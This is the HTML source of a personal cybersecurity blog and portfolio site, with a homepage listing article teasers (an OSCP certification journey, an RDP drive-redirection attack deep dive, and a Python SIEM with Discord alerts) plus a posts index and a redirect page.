

<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Aibel | Cybersecurity Professional</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
  <body class="page-index">
    <div class="bg-grid"></div>
    <div class="bg-glow bg-glow-1"></div>
    <div class="bg-glow bg-glow-2"></div>

    <nav>
      <div class="logo">Cyber<span> Secrets</span></div>
      <div class="nav-links">
        <a href="#posts">Articles</a>
        <a href="#contact">Contact</a>
      </div>
    </nav>

    <main>
        <section class="hero">
        <div class="hero-badge">OSCP Certified Professional</div>
        <h1>
          Security Researcher &<br /><span class="gradient"
            >Penetration Tester</span
          >
        </h1>
        <p>
          Exploring vulnerabilities, building tools, and sharing knowledge about
          offensive security, red teaming, and cybersecurity research.
        </p>
        <div class="hero-cta">
          <a href="#posts" class="btn btn-primary">
            <svg
              width="20"
              height="20"
              viewBox="0 0 24 24"
              fill="none"
              stroke="currentColor"
              stroke-width="2"
            >
              <path d="M12 20V4M5 11l7-7 7 7" />
            </svg>
            Read Articles
          </a>
          <a
            href="https://github.com/AibelKingslayer/AibelKingslayer"
            target="_blank"
            rel="noopener noreferrer"
            class="btn btn-secondary"
          >
            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
              />
            </svg>
            View Projects
          </a>
        </div>
      </section>

      <section class="posts-section" id="posts">
        <div class="section-header">
          <h2 class="section-title">Latest <span>Articles</span></h2>
        </div>
        <div class="posts-grid">
          <article class="post-card">
            <div class="post-card-inner">
              <div class="post-meta">
                <span class="post-tag">Certification</span>
                <span class="post-date">August 2026</span>
              </div>
              <h3>My OSCP Journey</h3>
              <p>
                A comprehensive guide to preparing for and passing the Offensive
                Security Certified Professional exam, including tips, resources,
                and lessons learned.
              </p>
              <a href="oscp-journey.html" class="read-more">
                Read Article
                <svg
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                >
                  <path d="M5 12h14M12 5l7 7-7 7" />
                </svg>
              </a>
            </div>
          </article>

          <article class="post-card">
            <div class="post-card-inner">
              <div class="post-meta">
                <span class="post-tag blue">Security Research</span>
                <span class="post-date">2026</span>
              </div>
              <h3>Weaponizing RDP Files: EvilRDP Deep Dive</h3>
              <p>
                A technical deep dive into RDP drive redirection attacks,
                exploring the mechanics of tsclient exploitation and presenting
                defensive strategies.
              </p>
              <a href="evilrdp.html" class="read-more">
                Read Article
                <svg
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                >
                  <path d="M5 12h14M12 5l7 7-7 7" />
                </svg>
              </a>
            </div>
          </article>

          <article class="post-card">
            <div class="post-card-inner">
              <div class="post-meta">
                <span class="post-tag purple">Blue Team</span>
                <span class="post-date">October 2026</span>
              </div>
              <h3>Building a Lightweight Python SIEM</h3>
              <p>
                Learn how to build a cost-effective SIEM solution using Python
                and Discord webhooks for real-time security monitoring and
                alerting.
              </p>
              <a href="siem.html" class="read-more">
                Read Article
                <svg
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                >
                  <path d="M5 12h14M12 5l7 7-7 7" />
                </svg>
              </a>
            </div>
          </article>
        </div>
      </section>
    </main>

    <footer id="contact">
        <div class="footer-content">
        <div class="footer-left">
          <span class="footer-logo">Cyber Secrets</span>
          <span class="footer-text"
            >Cyber Secrets 2026</span
          >
        </div>
        <div class="footer-social">
          <a
            href="https://github.com/AibelKingslayer/AibelKingslayer"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="GitHub"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
              />
            </svg>
          </a>
          <a
            href="https://www.linkedin.com/in/aibel-aju/"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="LinkedIn"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
              />
            </svg>
          </a>
        </div>
      </div>
    </footer>
  </body>
</html>
</file>

<file: posts/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  
    <title>Posts :: CyberSecrets</title>
  
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="" />
<meta name="keywords" content="" />

  <meta name="robots" content="noodp" />

<link rel="canonical" href="https://aibelkingslayer.github.io/posts/" />


  





  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/buttons.min.86f6b4c106b6c6eb690ae5203d36b442c1f66f718ff4e8164fa86cf6c61ad641.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/code.min.d529ea4b2fb8d34328d7d31afc5466d5f7bc2f0bc9abdd98b69385335d7baee4.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/fonts.min.5bb7ed13e1d00d8ff39ea84af26737007eb5051b157b86fc24487c94f3dc8bbe.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/footer.min.eb8dfc2c6a7eafa36cd3ba92d63e69e849e2200e0002a228d137f236b09ecd75.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/gist.min.a751e8b0abe1ba8bc53ced52a38b19d8950fe78ca29454ea8c2595cf26aad5c0.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/header.min.75c7eb0e2872d95ff48109c6647d0223a38db52e2561dd87966eb5fc7c6bdac6.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/main.min.36833afd348409fc6c3d09d0897c5833d9d5bf1ff31f5e60ea3ee42ce2b1268c.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/menu.min.3c17467ebeb3d38663dce68f71f519901124fa5cbb4519b2fb0667a21e9aca39.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/pagination.min.bbb986dbce00a5ce5aca0504b7925fc1c581992a4bf57f163e5d69cc1db7d836.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/post.min.e6dddd258e64c83e05cec0cd49c05216742d42fc8ecbfbe6b67083412b609bd3.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/syntax.min.a0773cce9310cb6d8ed23e50f005448facf29a53001b57e038828daa466b25c0.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/terminal.min.e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/terms.min.b81791663c3790e738e571cdbf802312390d30e4b1d8dc9d814a5b5454d0ac11.css">


<link rel="stylesheet" href="https://aibelkingslayer.github.io/terminal.css">




<link rel="shortcut icon" href="https://aibelkingslayer.github.io/favicon.png">
<link rel="apple-touch-icon" href="https://aibelkingslayer.github.io/apple-touch-icon.png">


<meta name="twitter:card" content="summary" />



<meta property="og:locale" content="en" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Posts">
<meta property="og:description" content="" />
<meta property="og:url" content="https://aibelkingslayer.github.io/posts/" />
<meta property="og:site_name" content="CyberSecrets" />

  <meta property="og:image" content="https://aibelkingslayer.github.io/og-image.png">

<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">





  <link href="/posts/index.xml" rel="alternate" type="application/rss+xml" title="CyberSecrets" />









</head>
<body>


<div class="container full">

  <header class="header">
  <div class="header__inner">
    <div class="header__logo">
      <a href="/">
  <div class="logo">
    CyberSecrets
  </div>
</a>

    </div>
    
      <ul class="menu menu--mobile">
  <li class="menu__trigger">Menu&nbsp;▾</li>
  <li>
    <ul class="menu__dropdown">
      
        
          <li><a href="/about">About</a></li>
        
      
        
          <li><a href="/showcase">Showcase</a></li>
        
      
      
    </ul>
  </li>
</ul>

    
    
  </div>
  
    <nav class="navigation-menu">
  <ul class="navigation-menu__inner menu--desktop">
    
      
        
          <li><a href="/about" >About</a></li>
        
      
        
          <li><a href="/showcase" >Showcase</a></li>
        
      
      
    
  </ul>
</nav>

  
</header>


  <div class="content">
    
  
  <div class="posts">
    
      <article class="post on-list">
        <h2 class="post-title">
          <a href="https://aibelkingslayer.github.io/posts/siem/">Building a Lightweight Python SIEM with Discord Notifications</a>
        </h2>
        <div class="post-meta"><time class="post-date">2025-08-12</time><span class="post-author">[aibel aibelarci@gmail.com]</span></div>

        

        


        <div class="post-content">
          
            Building a Lightweight Python SIEM with Discord Notifications 🧠 What is SIEM? SIEM stands for Security Information and Event Management. It is a system that collects, analyzes, and correlates security event data from various sources — like operating systems, applications, and network devices — in real time.
A SIEM helps:
🔍 Detect suspicious activity and threats 🧾 Maintain audit trails for compliance 🚨 Alert security teams about incidents 📊 Visualize security trends across systems Traditional enterprise SIEMs (like Splunk, QRadar, or Microsoft Sentinel) are powerful but often complex and expensive.
          
        </div>

        
           <div>
            <a class="read-more button inline" href="/posts/siem/">[Read more]</a>
          </div>
        
      </article>
    
      <article class="post on-list">
        <h2 class="post-title">
          <a href="https://aibelkingslayer.github.io/posts/my-oscp-journey/">My OSCP Journey</a>
        </h2>
        <div class="post-meta"><time class="post-date">2025-08-12</time><span class="post-author">[aibel aibelarci@gmail.com]</span></div>

        

        


        <div class="post-content">
          
            What is OSCP The Offensive Security Certified Professional (OSCP) is a highly regarded certification in the field of cybersecurity, offered by Offensive Security. It is designed to test a candidate’s ability to think critically and apply practical penetration testing skills in real-world scenarios. The OSCP certification is especially valued among cybersecurity professionals, as it demonstrates hands-on expertise in ethical hacking and penetration testing.
Key Highlights of OSCP: Practical Focus: Unlike many theoretical certifications, OSCP emphasizes hands-on skills.
          
        </div>

        
           <div>
            <a class="read-more button inline" href="/posts/my-oscp-journey/">[Read more]</a>
          </div>
        
      </article>
    

    <div class="pagination">
  <div class="pagination__buttons">
    
    
    
  </div>
</div>

  </div>

  </div>

  
    <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
        <span>© 2025 Powered by <a href="https://gohugo.io">Hugo</a></span>
    
      <span>:: <a href="https://github.com/panr/hugo-theme-terminal" target="_blank">Theme</a> made by <a href="https://github.com/panr" target="_blank">panr</a></span>
      </div>
  </div>
</footer>






<script type="text/javascript" src="/bundle.min.js"></script>





  
</div>

</body>
</html>
</file>


<file: page/1/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>https://aibelkingslayer.github.io/</title>
    <link rel="canonical" href="https://aibelkingslayer.github.io/">
    <meta name="robots" content="noindex">
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="0; url=https://aibelkingslayer.github.io/">
  </head>
</html>
</file>
